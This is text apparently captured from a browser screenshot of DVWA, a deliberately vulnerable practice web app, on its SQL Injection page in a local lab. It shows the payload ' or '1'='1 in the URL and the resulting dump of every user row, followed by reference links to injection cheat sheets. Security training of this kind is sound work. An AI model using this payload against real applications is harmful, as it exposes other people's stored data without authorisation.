 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Problem loading page × Damn Vulnerable Web App (... ×
192.168.56.102/dvwa/vulnerabilities/sqli/?id='+or+'1'%3D'1&Submit=Subm Google 8 php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
ID: ' or '1'='1
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet